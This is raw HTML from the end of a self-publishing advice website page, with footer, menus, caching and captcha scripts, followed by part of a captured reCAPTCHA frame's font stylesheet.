                                        <a class="wpex-facebook wpex-social-btn wpex-social-btn-no-style" title="Facebook" href="https://www.facebook.com/AllianceIndieAuthors" rel="noopener" onclick="javascript:window.open('https://www.facebook.com/AllianceIndieAuthors'); return false;">
                                            <img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg">
                                            <span class="screen-reader-text">Facebook</span>
                                        </a>
                                        <a class="wpex-twitter wpex-social-btn wpex-social-btn-no-style" title="Twitter" href="https://twitter.com/indieauthoralli" rel="noopener" onclick="javascript:window.open('https://twitter.com/indieauthoralli'); return false;">
                                            <img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg">
                                            <span class="screen-reader-text">Twitter</span>
                                        </a>
                                        <a class="wpex-podcast wpex-social-btn wpex-social-btn-no-style" title="Podcast" href="https://www.allianceindependentauthors.org/askalli-podcast/" rel="noopener" onclick="javascript:window.open('https://www.allianceindependentauthors.org/askalli-podcast/'); return false;">
                                            <img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg">
                                            <span class="screen-reader-text">Podcast</span>
                                        </a>
                                    </div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="footer-inner-row-2" class="site-footer-inner container clr">
                <p><span class="item">2025 Self-Publishing Advice</span><span class="separator">&nbsp;&nbsp;|&nbsp;&nbsp;</span><span class="item">Alliance Of Independent Authors</span></p>
            </div>
        </footer>

		
	</div><!-- #wrap -->

	
</div><!-- #outer-wrap -->



		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/total-child-theme\/*","\/wp-content\/themes\/Total\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		
<div data-rocket-location-hash="7c168216638456647b4534662d5afd37" id="mobile-menu-alternative" class="wpex-hidden" aria-label="Mobile menu"><div data-rocket-location-hash="a8d3b1c7db547a982350088004e3af61" class="menu-main-menu-container"><ul id="menu-main-menu-1" class="dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211684"><a href="https://selfpublishingadvice.org/about/">How to Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192321"><a href="https://selfpublishingadvice.org/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-238272"><a href="https://selfpublishingadvice.org/alli-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-213565"><a href="https://selfpublishingadvice.org/conference/">Conference</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237776"><a href="https://selfpublishingadvice.org/conference-2025/">Self-Publishing Advice Conference 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238026"><a href="https://selfpublishingadvice.org/our-valued-sponsors/">Our Valued Sponsors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237775"><a href="https://selfpublishingadvice.org/why-sponsor/">Why Sponsor the Self-Publishing Advice Conference?</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237947"><a href="https://selfpublishingadvice.org/conference-2025/write-your-why/">Free “Write Your Why” Competition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223286"><a href="https://selfpublishingadvice.org/best-self-publishing-services/">Services Ratings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223288"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/">Award Ratings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238682"><a href="https://selfpublishingstore.com">Buy Books</a></li>
</ul></div></div>
<div data-rocket-location-hash="f69651a1860aa03f61fac300932e9d62" id="mobile-menu-search" class="clr wpex-hidden">
	<form method="get" action="https://selfpublishingadvice.org/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" aria-label="Search" placeholder="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>
<a href="#outer-wrap" id="site-scroll-top"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>
<div id="wpex-searchform-overlay" class="header-searchform-wrap wpex-fs-overlay" data-placeholder="Type then hit enter to search&hellip;" data-disable-autocomplete="true">
	<div data-rocket-location-hash="44d41877e0bbb06b7bbb08e244a72391" class="wpex-close">&times;<span class="screen-reader-text">Close search</span></div>
	<div data-rocket-location-hash="8a1bf16c7d3c94795112f707e9b300a1" class="wpex-inner wpex-scale">
		<div data-rocket-location-hash="58e58ffef4ea5d15681c24708ed41997" class="wpex-title">Search</div>
		
<form method="get" class="searchform" action="https://selfpublishingadvice.org/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form>		<span class="ticon ticon-search" aria-hidden="true"></span>
	</div>
</div><div data-rocket-location-hash="8018b23ee4210646f07280d2372917da" id="sidr-close"><div data-rocket-location-hash="bc166176dd6bf19cda1850181c505d84" class="wpex-close"><a href="#" aria-hidden="true" role="button" tabindex="-1">&times;</a></div></div>    <!-- Meta Pixel Event Code -->
    
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	
	<div data-rocket-location-hash="f7bdc47b4c9a735dff090609563c70e7" id="lhea-modal-loader"><div data-rocket-location-hash="1d9818a179fefb9698cfc053b739ced2"><i class="fa fa-spinner fa-pulse"></i><div data-rocket-location-hash="460f49808d5c0c0360925512f060a8d2" class="lhea-loader-text">Loading...</div></div></div><link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1763481146' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>



<script type="text/javascript" src="https://selfpublishingadvice.kit.com/commerce.js?ver=290e4f5d88962ef7e8da74e69169c8bb" id="convertkit-commerce-js" data-rocket-defer defer></script>


<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/planning-2022\/|\/planning-2023\/|\/planning2023\/|\/best-self-publishing-services\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/selfpublishingadvice.org","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>







<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https:\/\/selfpublishingadvice.org\/wp-admin\/admin-ajax.php","debug":"","nonce":"5c7ff60ee8","subscriber_id":""};
/* ]]> */
</script>




<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>











<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dae7bea122e03b5549187ae3489425a0","fragment_name":"wc_fragments_dae7bea122e03b5549187ae3489425a0","request_timeout":"5000"};
/* ]]> */
</script>







<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0" id="gglcptch_api-js"></script>



<script>var rocket_beacon_data = {"ajax_url":"https:\/\/selfpublishingadvice.org\/wp-admin\/admin-ajax.php","nonce":"407beef027","url":"https:\/\/selfpublishingadvice.org\/writing-advice-iaf-2017","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://selfpublishingadvice.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script src="https://selfpublishingadvice.org/wp-content/cache/min/1/697e6acea310080127ace1b30b9bcdac.js" data-minify="1" data-rocket-defer defer></script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><noscript><link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1763481146' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=1763481146' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-broadcasts-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=1763481146' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-button-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=1763481146' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=1763481146' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-builder-field-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1763481146' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-builder-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1763481146' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='bcct_style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=1763481146' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='contentstudio-dashboard-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/contentstudio/_inc/main.css?ver=1763481146' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1763481146' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='parent-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/style.css?ver=1763481146' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/total-child-theme/style.css?ver=1763481146' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-visual-composer-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-visual-composer.css?ver=1763481146' type='text/css' media='all' /><link rel='stylesheet' id='wpex-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-woocommerce-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-woocommerce.css?ver=1763481146' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-tribe-events-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-tribe-events.css?ver=1763481146' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-470-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/font-awesome.min.css?ver=1763481146' type='text/css' media='all' /><link rel='stylesheet' id='jquery-powertip-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.powertip.min.css?ver=1.2.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jquery-magnific-popup-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/magnific-popup.css?ver=1763481146' type='text/css' media='all' /><link rel='stylesheet' id='animate-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/animate.min.css?ver=2.1.4' type='text/css' media='all' /><link rel='stylesheet' id='bxslider-425-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' /><link rel='stylesheet' id='layers-heroes-assemble-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/core.min.css?ver=2.1.4' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1763481146' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='gglcptch-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1763481146' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1763481146' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763618147 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0&co=aHR0cHM6Ly9zZWxmcHVibGlzaGluZ2FkdmljZS5vcmc6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=6ww1gj77wucq
body_size: 45182
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
